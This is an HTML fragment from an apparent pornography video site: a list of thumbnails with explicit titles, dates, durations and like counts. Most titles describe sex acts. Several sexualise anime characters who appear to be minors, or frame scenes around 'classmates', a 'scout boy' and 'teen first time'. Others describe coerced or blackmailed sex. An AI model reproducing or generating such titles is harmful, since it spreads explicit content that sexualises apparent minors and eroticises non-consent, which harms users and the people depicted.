                             <img data-sg="44c461a80310339a" src="/thumbs/658/4955192864248181658_0.jpg" alt="Genshin Impact Yaoi Femboy - Venti hardsex in a public toilet - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 39</span>
                            <span><i class="la la-play"></i> 24.03.2024</span>
                            <span><i class="la la-clock"></i> 27:35</span>
                        </div>
                        <p>Genshin Impact Yaoi Femboy - Venti hardsex in a public toilet - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4350452594499102142/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3c5fe995c34ba5be" src="/thumbs/142/4350452594499102142_0.jpg" alt="Yaoi Femboy - Seth blowjob and fucked with other femboy (Uncensored)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 15</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 16:28</span>
                        </div>
                        <p>Yaoi Femboy - Seth blowjob and fucked with other femboy (Uncensored)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733857747516/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a81c523c" src="/thumbs/516/2705852733857747516_0.jpg" alt="Sexy Catwoman Batgirl Cosplay Crossdresser Shemale Tasha" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 31</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:40</span>
                        </div>
                        <p>Sexy Catwoman Batgirl Cosplay Crossdresser Shemale Tasha</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733074440899/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9796c02c3" src="/thumbs/899/2705852733074440899_0.jpg" alt="Femboi Twink Nurse takin Cum Sample" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 26</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 7:25</span>
                        </div>
                        <p>Femboi Twink Nurse takin Cum Sample</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3561646912575767064/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="316d82ff1f720218" src="/thumbs/64/3561646912575767064_0.jpg" alt="Yaoi Femboy - Two Femboys having sex with classmates - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 34</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>Yaoi Femboy - Two Femboys having sex with classmates - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16723209274050562270/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e814c63b3c4d48de" src="/thumbs/270/16723209274050562270_0.jpg" alt="Genshin Impact Yaoi - Venti Fucked with a catboy friend in train with multiple orgasm - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 19:29</span>
                        </div>
                        <p>Genshin Impact Yaoi - Venti Fucked with a catboy friend in train with multiple orgasm - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/11921283969965258544/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a570e89be8567730" src="/thumbs/544/11921283969965258544_0.jpg" alt="Yaoi Femboy - Rody Barebacks A Dick In A Toilet" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 7:15</span>
                        </div>
                        <p>Yaoi Femboy - Rody Barebacks A Dick In A Toilet</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2891580876655819647/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2820f57cb061fb7f" src="/thumbs/647/2891580876655819647_0.jpg" alt="Young twink in horror cosplay fucks emo friend raw and hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 21</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 10:03</span>
                        </div>
                        <p>Young twink in horror cosplay fucks emo friend raw and hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15434518277425973579/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d6326c99053fc94b" src="/thumbs/579/15434518277425973579_0.jpg" alt="Twink Has to Give His Semen Sample to Doctor for Some Tests - Doctorblows" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 8:12</span>
                        </div>
                        <p>Twink Has to Give His Semen Sample to Doctor for Some Tests - Doctorblows</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/9751982636469086290/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8756008a26846852" src="/thumbs/290/9751982636469086290_0.jpg" alt="Yaoi Femboy - Seth and Rin Femboys hardsex in a threesome - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 24:22</span>
                        </div>
                        <p>Yaoi Femboy - Seth and Rin Femboys hardsex in a threesome - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3800689768542363041/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="34bec335236ddda1" src="/thumbs/41/3800689768542363041_0.jpg" alt="Lucy Gyno Exam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 33</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 12:54</span>
                        </div>
                        <p>Lucy Gyno Exam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731348949267/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb912931913" src="/thumbs/267/2705852731348949267_0.jpg" alt="Shimakaze cosplay fap" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 57</span>
                            <span><i class="la la-play"></i> 26.05.2020</span>
                            <span><i class="la la-clock"></i> 1:04</span>
                        </div>
                        <p>Shimakaze cosplay fap</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16113195187349343617/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="df9d91a6ca7dcd81" src="/thumbs/617/16113195187349343617_0.jpg" alt="Yaoi Femboy - Kagesato bareback tied by a big dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 6:55</span>
                        </div>
                        <p>Yaoi Femboy - Kagesato bareback tied by a big dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8565731385592266352/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="76df974fdfa43e70" src="/thumbs/352/8565731385592266352_0.jpg" alt="Yaoi Femboy - Chikyu has a threesome with creampie with 2 femboys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 36</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 8:03</span>
                        </div>
                        <p>Yaoi Femboy - Chikyu has a threesome with creampie with 2 femboys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4870777106853875855/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="439879f8e221508f" src="/thumbs/855/4870777106853875855_0.jpg" alt="Twink asian doctor using speculum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 63</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Twink asian doctor using speculum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733071860313/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97944a259" src="/thumbs/313/2705852733071860313_0.jpg" alt="DWT Sissy Boy abspritzen Sperma Manga Cosplay Emo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 51</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 10:45</span>
                        </div>
                        <p>DWT Sissy Boy abspritzen Sperma Manga Cosplay Emo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731071390895/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90207e4af" src="/thumbs/895/2705852731071390895_0.jpg" alt="Emo boy cosplay outfit" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 35</span>
                            <span><i class="la la-play"></i> 7.08.2020</span>
                            <span><i class="la la-clock"></i> 4:54</span>
                        </div>
                        <p>Emo boy cosplay outfit</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8561523311356780968/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="76d0a4173da5a1a8" src="/thumbs/968/8561523311356780968_0.jpg" alt="Scout boy Zack Dean is struggling to get his scoutmaster Adam Snow's HUGE penis inside his mouth! Eager to please, Dean spreads his ass cheeks. Perhaps can his asshole take it?" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 94</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Scout boy Zack Dean is struggling to get his scoutmaster Adam Snow's HUGE penis inside his mouth! Eager to please, Dean spreads his ass cheeks. Perhaps can his asshole take it?</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8471888774637602836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="759231f45ce4c814" src="/thumbs/836/8471888774637602836_0.jpg" alt="Evan spreads his ass for Scott for deep anal sex. Lovers Scott Finn and Evan Landers both have plans, but their plans threaten to tear apart Scott's decision to go in to the military, they kiss and make up" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 45</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Evan spreads his ass for Scott for deep anal sex. Lovers Scott Finn and Evan Landers both have plans, but their plans threaten to tear apart Scott's decision to go in to the military, they kiss and make up</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/17427949314948790202/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f1dc83909108f7ba" src="/thumbs/202/17427949314948790202_0.jpg" alt="Analfisted asian twink squirts enema" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Analfisted asian twink squirts enema</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/10883529292730348413/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="970a103a73c0337d" src="/thumbs/413/10883529292730348413_0.jpg" alt="Boku No Hero Yaoi 3D- Katsuki Bakugou Fucks Deku (Midoriya) & Todoroki Shoto Fuck Kaminari Denki in a Onsen - Anime Manga Japanese Asian Gay Creamie Anal Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 12:06</span>
                        </div>
                        <p>Boku No Hero Yaoi 3D- Katsuki Bakugou Fucks Deku (Midoriya) & Todoroki Shoto Fuck Kaminari Denki in a Onsen - Anime Manga Japanese Asian Gay Creamie Anal Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2619506187998250498/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="245a5affce92c602" src="/thumbs/498/2619506187998250498_0.jpg" alt="Sexy MD Doctor Examining Patient's Butt Hole Closely - Lance Charger, Jack Hunter - DoctorBlows" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 17</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 8:16</span>
                        </div>
                        <p>Sexy MD Doctor Examining Patient's Butt Hole Closely - Lance Charger, Jack Hunter - DoctorBlows</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15763953101381585199/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dac4cfd31fc4492f" src="/thumbs/199/15763953101381585199_0.jpg" alt="Yaoi Femboy - Kagesato Fucked Doggystyle in a Japanese Room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 6:49</span>
                        </div>
                        <p>Yaoi Femboy - Kagesato Fucked Doggystyle in a Japanese Room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6316079316826553070/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="57a738acb4a37aee" src="/thumbs/70/6316079316826553070_0.jpg" alt="Yaoi Femboy - Ash 69 and fucked by another femboy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 12:27</span>
                        </div>
                        <p>Yaoi Femboy - Ash 69 and fucked by another femboy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/553359108824899241/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7aded2d7abc1ea9" src="/thumbs/241/553359108824899241_0.jpg" alt="Gay twink police exam Robbery Suspect Apprehended" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 36</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Gay twink police exam Robbery Suspect Apprehended</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/339872143134940362/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4b777e9d89bdcca" src="/thumbs/362/339872143134940362_0.jpg" alt="Yaoi Femboy - Fer 69 and threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 36</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 14:41</span>
                        </div>
                        <p>Yaoi Femboy - Fer 69 and threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/17764854626055903391/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f68971290084589f" src="/thumbs/391/17764854626055903391_0.jpg" alt="Cute twink in uniform Turk Melrose masturbates and cums solo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Cute twink in uniform Turk Melrose masturbates and cums solo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16141872221209009068/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e00373430ae89bac" src="/thumbs/68/16141872221209009068_0.jpg" alt="Yaoi Femboy - Elf Trap BDSM and Fucked - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 10:23</span>
                        </div>
                        <p>Yaoi Femboy - Elf Trap BDSM and Fucked - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/9165972122476384003/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7f341314fd568f03" src="/thumbs/3/9165972122476384003_0.jpg" alt="Yaoi Femboy - Ethan annalingus" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 25</span>
                            <span><i class="la la-play"></i> 24.03.2024</span>
                            <span><i class="la la-clock"></i> 7:28</span>
                        </div>
                        <p>Yaoi Femboy - Ethan annalingus</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7092966115424474127/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="626f471a11c2140f" src="/thumbs/127/7092966115424474127_0.jpg" alt="Twink Asian pissing and getting nailed by doctor after exam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 7:01</span>
                        </div>
                        <p>Twink Asian pissing and getting nailed by doctor after exam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14426803962591233738/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c8364dc47a72c6ca" src="/thumbs/738/14426803962591233738_0.jpg" alt="The Legend of Zelda Yaoi Femboy - Link Double penetration Threesome with POV - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 68</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 13:03</span>
                        </div>
                        <p>The Legend of Zelda Yaoi Femboy - Link Double penetration Threesome with POV - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/11442017629678847557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9eca36696ac3c645" src="/thumbs/557/11442017629678847557_0.jpg" alt="Twink asian patients skiing with MDs dicks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Twink asian patients skiing with MDs dicks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15600620230543477046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d8808971ad510936" src="/thumbs/46/15600620230543477046_0.jpg" alt="Assistant and Doctor Making Sure Twink Performs Good in Sexual Performance - Doctorblows" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 8:12</span>
                        </div>
                        <p>Assistant and Doctor Making Sure Twink Performs Good in Sexual Performance - Doctorblows</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/10178597203220021977/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8d41a43a51b6c2d9" src="/thumbs/977/10178597203220021977_0.jpg" alt="Yaoi Femboy - Seth gets his ass busted by two cocks on train" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 62</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 8:56</span>
                        </div>
                        <p>Yaoi Femboy - Seth gets his ass busted by two cocks on train</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2612160922612988026/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="24404284f080f87a" src="/thumbs/26/2612160922612988026_0.jpg" alt="Riding Master's cock at the campsite- BoyCamper.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>Riding Master's cock at the campsite- BoyCamper.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6826185096027469670/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5ebb7b2d9bc87766" src="/thumbs/670/6826185096027469670_0.jpg" alt="Boku No Hero Academia Yaoi - Midoriya Izuku (Deku) and Uzumaki Having Sex in the underground Blowjob, Bareback Creampie 2-2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 11:33</span>
                        </div>
                        <p>Boku No Hero Academia Yaoi - Midoriya Izuku (Deku) and Uzumaki Having Sex in the underground Blowjob, Bareback Creampie 2-2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637278515793/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102d3b5251" src="/thumbs/793/3824942637278515793_0.jpg" alt="NextDoorRaw Scott Finn Blackmailed Into Bareback Anal By Police Officer" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 40</span>
                            <span><i class="la la-play"></i> 2.10.2020</span>
                            <span><i class="la la-clock"></i> 10:39</span>
                        </div>
                        <p>NextDoorRaw Scott Finn Blackmailed Into Bareback Anal By Police Officer</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636742724527/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100d4bcbaf" src="/thumbs/527/3824942636742724527_0.jpg" alt="Horny Cop Loves To Fuck Twink&#039;s Butt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 97</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 7:51</span>
                        </div>
                        <p>Horny Cop Loves To Fuck Twink&#039;s Butt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640253915771/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10de94527b" src="/thumbs/771/3824942640253915771_0.jpg" alt="Cop forces twink to suck dick and gay porn police teen first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 38</span>
                            <span><i class="la la-play"></i> 30.08.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Cop forces twink to suck dick and gay porn police teen first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733111078697/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97b9b0f29" src="/thumbs/697/2705852733111078697_0.v1582552680" alt="Nurse with big black boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 54</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 2:28</span>
                        </div>
                        <p>Nurse with big black boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852735179936766/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f6eb53fe" src="/thumbs/766/2705852735179936766_0.jpg" alt="Tranny Nurse vs Britney Spears" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 25</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 5:37</span>
                        </div>
                        <p>Tranny Nurse vs Britney Spears</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/18327350282338680243/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="fe57d3fab4f3bdb3" src="/thumbs/243/18327350282338680243_0.jpg" alt="Naruto Yaoi Hentai 3D - Uzumaki Fuck Sasuke Uchiha Wile Kiba Fucks Naruto and creampie in his asses - Gay Animation Hard Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 12:06</span>
                        </div>
                        <p>Naruto Yaoi Hentai 3D - Uzumaki Fuck Sasuke Uchiha Wile Kiba Fucks Naruto and creampie in his asses - Gay Animation Hard Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14359956061479786179/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c748cff4a2b856c3" src="/thumbs/179/14359956061479786179_0.jpg" alt="Asian twink doctor fisting his patient" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24</span>
                            <span><i class="la la-play"></i> 2.11.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Asian twink doctor fisting his patient</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14249955195998273243/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c5c202c052b57edb" src="/thumbs/243/14249955195998273243_0.jpg" alt="Twink Asian amateur enjoys oral and breeding with his medic" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 32</span>
                            <span><i class="la la-play"></i> 25.10.2024</span>
                            <span><i class="la la-clock"></i> 6:56</span>
                        </div>
                        <p>Twink Asian amateur enjoys oral and breeding with his medic</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14167261695171719750/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c49c39734cb57246" src="/thumbs/750/14167261695171719750_0.jpg" alt="Yaoi Femboy - Alan The Cat sex in subway - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 32</span>
                            <span><i class="la la-play"></i> 21.10.2024</span>
                            <span><i class="la la-clock"></i> 18:33</span>
                        </div>
                        <p>Yaoi Femboy - Alan The Cat sex in subway - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13957041799515248618/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c1b15f91af6297ea" src="/thumbs/618/13957041799515248618_0.jpg" alt="Peefetish filipino doctor blows twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 28</span>
                            <span><i class="la la-play"></i> 17.10.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Peefetish filipino doctor blows twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13543093393457832947/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bbf2bbafdcfe63f3" src="/thumbs/947/13543093393457832947_0.jpg" alt="superman and spiderman extended version" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 27</span>
                            <span><i class="la la-play"></i> 17.10.2024</span>
                            <span><i class="la la-clock"></i> 4:56</span>
                        </div>
                        <p>superman and spiderman extended version</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734588504862/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d3aacb1e" src="/thumbs/862/2705852734588504862_0.jpg" alt="Asian boy sucking police officer (38&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 44</span>
                            <span><i class="la la-play"></i> 28.11.2020</span>
                            <span><i class="la la-clock"></i> 0:39</span>
                        </div>
                        <p>Asian boy sucking police officer (38&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734585558238/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d37dd4de" src="/thumbs/238/2705852734585558238_0.jpg" alt="Sectioned Twink Tamed by Male Nurse Big Cock." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 50</span>
                            <span><i class="la la-play"></i> 28.11.2020</span>
                            <span><i class="la la-clock"></i> 19:09</span>
                        </div>
                        <p>Sectioned Twink Tamed by Male Nurse Big Cock.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733090306201/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97a5e1899" src="/thumbs/201/2705852733090306201_0.jpg" alt="Twink 2B cosplay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 83</span>
                            <span><i class="la la-play"></i> 11.07.2020</span>
                            <span><i class="la la-clock"></i> 7:36</span>
                        </div>
                        <p>Twink 2B cosplay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731899431891/" class="trd">
                        <div class="pic rectangle-ratio">
